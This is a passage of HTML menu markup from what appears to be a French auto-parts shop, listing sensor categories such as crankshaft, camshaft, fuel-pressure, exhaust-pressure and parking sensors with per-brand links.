	<a 	href="https://www.piecesautos2607.com/1202-mazda" title="CAPTEUR VILEBREQUIN POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/537-mercedes" title="CAPTEUR VILEBREQUIN POUR MERCEDES">
		MERCEDES 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1203-mercury" title="CAPTEUR VILEBREQUIN POUR MERCURY">
		MERCURY
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1201-mini" title="CAPTEUR VILEBREQUIN POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/556-mitsubishi" title="CAPTEUR VILEBREQUIN POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/543-nissan" title="CAPTEUR VILEBREQUIN POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/540-opel" title="CAPTEUR VILEBREQUIN POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/549-peugeot" title="CAPTEUR VILEBREQUIN POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/551-porsche" title="CAPTEUR ARBRE A CAMES POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/553-kia" title="CAPTEUR VILEBREQUIN POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/536-rover" title="CAPTEUR VILEBREQUIN POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/541-renault" title="CAPTEUR VILEBREQUIN POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1139-saab" title="CAPTEUR VILEBREQUIN POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/533-seat" title="CAPTEUR VILEBREQUIN POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/552-skoda" title="CAPTEUR VILEBREQUIN POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/539-smart" title="CAPTEUR VILEBREQUIN POUR SMART">
		SMART
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/544-suzuki" title="CAPTEUR VILEBREQUIN POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/557-subaru" title="CAPTEUR VILEBREQUIN POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/559-toyota" title="CAPTEUR VILEBREQUIN POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/534-volkswagen" title="CAPTEUR VILEBREQUIN POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1140-volvo" title="CAPTEUR VILEBREQUIN POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1081-capteur-de-position-d-arbre-a-cames" title="Capteur de Position d&#039;arbre à cames Tous Modèles">
		Capteur de Position d&#039;arbre à cames
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1082-alfa-romeo" title="Capteur Position d&#039;abre à cames Pour Alfa Romeo">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1083-audi" title="Capteur Position d&#039;abre à cames Pour AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1084-autobianchi" title="Capteur Position d&#039;abre à cames Pour AUTOBIANCHI">
		AUTOBIANCHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1085-bmw" title="Capteur Position d&#039;abre à cames Pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1086-buick" title="Capteur Position d&#039;abre à cames Pour BUICK">
		BUICK
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1087-cadillac" title="Capteur Position d&#039;abre à cames Pour CADILLAC">
		CADILLAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1088-chevrolet" title="Capteur Position d&#039;abre à cames Pour CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1089-chrysler" title="Capteur Position d&#039;abre à cames Pour CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1090-citroen" title="Capteur Position d&#039;abre à cames Pour CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1091-dacia" title="Capteur Position d&#039;abre à cames Pour DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1092-daewoo" title="Capteur Position d&#039;abre à cames Pour DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1093-daihatsu" title="Capteur Position d&#039;abre à cames Pour DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1094-dodge" title="Capteur Position d&#039;abre à cames Pour DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1095-ds" title="Capteur Position d&#039;abre à cames Pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1096-ferrari" title="Capteur Position d&#039;abre à cames Pour FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1097-fiat" title="Capteur Position d&#039;abre à cames Pour FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1098-ford" title="Capteur Position d&#039;abre à cames Pour FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1099-gmc" title="Capteur Position d&#039;abre à cames Pour GMC">
		GMC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1100-honda" title="Capteur Position d&#039;abre à cames Pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1101-hyundai" title="Capteur Position d&#039;abre à cames Pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1102-hummer" title="Capteur Position d&#039;abre à cames Pour HUMMER">
		HUMMER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1103-isuzu" title="Capteur Position d&#039;abre à cames Pour ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1104-iveco" title="Capteur Position d&#039;abre à cames Pour IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1105-jaguar" title="Capteur Position d&#039;abre à cames Pour JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1106-jeep" title="Capteur Position d&#039;abre à cames Pour JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1107-kia" title="Capteur Position d&#039;abre à cames Pour KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1108-lada" title="Capteur Position d&#039;abre à cames Pour LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1109-lancia" title="Capteur Position d&#039;abre à cames Pour LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1110-land-rover" title="Capteur Position d&#039;abre à cames Pour LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1111-lexus" title="Capteur Position d&#039;abre à cames Pour LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1112-maserati" title="Capteur Position d&#039;abre à cames Pour MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1113-mazda" title="Capteur Position d&#039;abre à cames Pour MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1114-mercedes" title="Capteur Position d&#039;abre à cames Pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1115-mercury" title="Capteur Position d&#039;abre à cames Pour MERCURY">
		MERCURY
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1116-mini" title="Capteur Position d&#039;abre à cames Pour MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1117-mitsubishi" title="Capteur Position d&#039;abre à cames Pour MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1118-nissan" title="Capteur Position d&#039;abre à cames Pour NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1119-opel" title="Capteur Position d&#039;abre à cames Pour OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1120-oldsmobile" title="Capteur Position d&#039;abre à cames Pour OLDSMOBILE">
		OLDSMOBILE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1121-peugeot" title="Capteur Position d&#039;abre à cames Pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1122-porsche" title="Capteur Position d&#039;abre à cames Pour PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1123-pontiac" title="Capteur Position d&#039;abre à cames Pour PONTIAC">
		PONTIAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1124-renault" title="Capteur Position d&#039;abre à cames Pour RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1125-rover" title="Capteur Position d&#039;abre à cames Pour ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1126-saab" title="Capteur Position d&#039;abre à cames Pour SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1127-saturn" title="Capteur Position d&#039;abre à cames Pour SATURN">
		SATURN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1128-seat" title="Capteur Position d&#039;abre à cames Pour SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1129-skoda" title="Capteur Position d&#039;abre à cames Pour SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1130-ssangyong" title="Capteur Position d&#039;abre à cames Pour SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1131-subaru" title="Capteur Position d&#039;abre à cames Pour SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1132-suzuki" title="Capteur Position d&#039;abre à cames Pour SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1133-tata" title="Capteur Position d&#039;abre à cames Pour TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1134-toyota" title="Capteur Position d&#039;abre à cames Pour TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1135-volkswagen" title="Capteur Position d&#039;abre à cames Pour VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1136-volvo" title="Capteur Position d&#039;abre à cames Pour VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/40-capteur-de-position-papillon" title="Capteur de position papillon Tous Modèles">
		Capteur de position papillon
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/41-capteur-pression-carburant" title="Capteur pression carburant Tous Modèles">
		Capteur pression carburant
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/518-alfa-romeo" title="SONDE CAPTEUR DE PRESSION POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/517-audi" title="SONDE CAPTEUR DE PRESSION POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1262-bmw" title="Capteur de pression pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/519-citroen" title="SONDE CAPTEUR DE PRESSION POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1397-chrysler" title="CAPTEUR DE PRESSION POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1400-chevrolet" title="CAPTEUR DE PRESSION POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1412-daihatsu" title="CAPTEUR DE PRESSION POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1398-dodge" title="CAPTEUR DE PRESSION POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/653-fiat" title="CAPTEUR DE PRESSION POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/520-ford" title="SONDE CAPTEUR DE PRESSION POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1406-lada" title="CAPTEUR DE PRESSION POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/521-lancia" title="SONDE CAPTEUR DE PRESSION POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1401-land-rover" title="CAPTEUR DE PRESSION POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1403-mazda" title="CAPTEUR DE PRESSION POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1264-mercedes" title="Capteur de pression pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1407-mitsubishi" title="CAPTEUR DE PRESSION POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1396-mini" title="CAPTEUR DE PRESSION POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/654-nissan" title="CAPTEUR DE PRESSION POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1414-toyota" title="CAPTEUR DE PRESSION POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/522-opel" title="SONDE CAPTEUR DE PRESSION POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1263-puch" title="Capteur de pression pour Puch">
		Puch
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/523-peugeot" title="SONDE CAPTEUR DE PRESSION POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1402-porsche" title="CAPTEUR DE PRESSION POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/524-renault" title="SONDE CAPTEUR DE PRESSION POUR RENAULT">
		RENAULT 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1413-lexus" title="CAPTEUR DE PRESSION POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1410-saab" title="CAPTEUR DE PRESSION POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/655-smart" title="CAPTEUR DE PRESSION POUR SMART">
		SMART
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/526-skoda" title="SONDE CAPTEUR DE PRESSION POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/525-seat" title="SONDE CAPTEUR DE PRESSION POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/656-suzuki" title="CAPTEUR DE PRESSION POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1411-subaru" title="CAPTEUR DE PRESSION POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1405-honda" title="CAPTEUR DE PRESSION POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1408-hyundai" title="CAPTEUR DE PRESSION POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1409-kia" title="CAPTEUR DE PRESSION POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1404-jaguar" title="CAPTEUR DE PRESSION POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1399-jeep" title="CAPTEUR DE PRESSION POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/527-volkswagen" title="SONDE CAPTEUR DE PRESSION POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/528-volvo" title="SONDE CAPTEUR DE PRESSION POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1268-capteur-de-pression-d-echappement" title="Capteur de pression d&#039;échappement">
		Capteur de pression d&#039;échappement
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1269-alfa-romeo" title="Capteur de pression d&#039;échappement pour alfa romeo">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1270-audi" title="Capteur de pression d&#039;échappement pour AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1271-bmw" title="Capteur de pression d&#039;échappement pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1272-chevrolet" title="Capteur de pression d&#039;échappement pour CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1273-chrysler" title="Capteur de pression d&#039;échappement pour CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1274-citroen" title="Capteur de pression d&#039;échappement pour CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1275-dacia" title="Capteur de pression d&#039;échappement pour DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1276-daewoo" title="Capteur de pression d&#039;échappement pour DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1277-daihatsu" title="Capteur de pression d&#039;échappement pour DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1278-dodge" title="Capteur de pression d&#039;échappement pour DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1279-ds" title="Capteur de pression d&#039;échappement pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1280-ferrari" title="Capteur de pression d&#039;échappement pour FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1281-fiat" title="Capteur de pression d&#039;échappement pour FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1282-ford" title="Capteur de pression d&#039;échappement pour FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1283-gmc" title="Capteur de pression d&#039;échappement pour GMC">
		GMC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1284-honda" title="Capteur de pression d&#039;échappement pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1285-hyundai" title="Capteur de pression d&#039;échappement pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1286-isuzu" title="Capteur de pression d&#039;échappement pour ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1287-iveco" title="Capteur de pression d&#039;échappement pour IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1288-jaguar" title="Capteur de pression d&#039;échappement pour JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1289-jeep" title="Capteur de pression d&#039;échappement pour JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1290-kia" title="Capteur de pression d&#039;échappement pour KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1291-lada" title="Capteur de pression d&#039;échappement pour LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1292-lancia" title="Capteur de pression d&#039;échappement pour LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1293-land-rover" title="Capteur de pression d&#039;échappement pour LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1294-lexus" title="Capteur de pression d&#039;échappement pour LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1295-mazda" title="Capteur de pression d&#039;échappement pour MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1296-mercedes" title="Capteur de pression d&#039;échappement pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1297-mini" title="Capteur de pression d&#039;échappement pour MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1298-mitsubishi" title="Capteur de pression d&#039;échappement pour MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1299-nissan" title="Capteur de pression d&#039;échappement pour NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1300-opel" title="Capteur de pression d&#039;échappement pour OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1301-peugeot" title="Capteur de pression d&#039;échappement pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1302-porsche" title="Capteur de pression d&#039;échappement pour PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1303-renault" title="Capteur de pression d&#039;échappement pour RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1304-rover" title="Capteur de pression d&#039;échappement pour ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1305-saab" title="Capteur de pression d&#039;échappement pour SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1306-seat" title="Capteur de pression d&#039;échappement pour SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1307-skoda" title="Capteur de pression d&#039;échappement pour SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1308-ssangyong" title="Capteur de pression d&#039;échappement pour SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1309-subaru" title="Capteur de pression d&#039;échappement pour SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1310-suzuki" title="Capteur de pression d&#039;échappement pour SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1311-toyota" title="Capteur de pression d&#039;échappement pour TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1312-volkswagen" title="Capteur de pression d&#039;échappement pour VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1313-volvo" title="Capteur de pression d&#039;échappement pour VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1314-capteur-de-stationnement" title="Capteur de stationnement toutes marques">
		Capteur de stationnement
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1318-alfa-romeo" title="Capteur de stationnement pour ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1315-audi" title="Capteur de stationnement pour AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1319-bmw" title="Capteur de stationnement pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1333-citroen" title="Capteur de stationnement pour CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1320-chevrolet" title="Capteur de stationnement pour CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1321-chrysler" title="Capteur de stationnement pour CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1355-dodge" title="Capteur de stationnement pour DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1334-fiat" title="Capteur de stationnement pour FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1357-ferrari" title="Capteur de stationnement pour FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1316-ford" title="Capteur de stationnement pour FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1323-kia" title="Capteur de stationnement pour KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1356-jaguar" title="Capteur de stationnement pour JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1322-jeep" title="Capteur de stationnement pour JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1338-mini" title="Capteur de stationnement pour MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1339-lancia" title="Capteur de stationnement pour LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1324-land-rover" title="Capteur de stationnement pour LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1358-maserati" title="Capteur de stationnement pour MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1361-mazda" title="Capteur de stationnement pour MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1325-mercedes" title="Capteur de stationnement pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1360-mitsubishi" title="Capteur de stationnement pour MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1326-nissan" title="Capteur de stationnement pour NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1340-porsche" title="Capteur de stationnement pour PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1327-peugeot" title="Capteur de stationnement pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1328-opel" title="Capteur de stationnement pour OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1331-toyota" title="Capteur de stationnement pour TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1329-renault" title="Capteur de stationnement pour RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1359-saab" title="Capteur de stationnement pour SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1337-seat" title="Capteur de stationnement pour SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1330-skoda" title="Capteur de stationnement pour SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1317-volkswagen" title="Capteur de stationnement pour VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1332-volvo" title="Capteur de stationnement pour VOLVO">
		VOLVO
	</a>
	</li>

																<li >
